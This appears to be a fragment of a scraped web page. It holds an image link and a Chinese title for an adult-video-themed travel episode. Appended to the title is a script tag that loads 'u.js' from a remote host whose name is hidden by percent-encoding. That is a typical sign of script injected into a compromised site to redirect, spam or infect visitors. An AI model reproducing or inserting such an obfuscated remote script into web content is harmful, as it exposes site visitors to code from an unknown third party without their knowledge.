 【艾莉丝小遥嘿尼】跟着我的AV闺蜜旅游趣-花东篇EP02<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>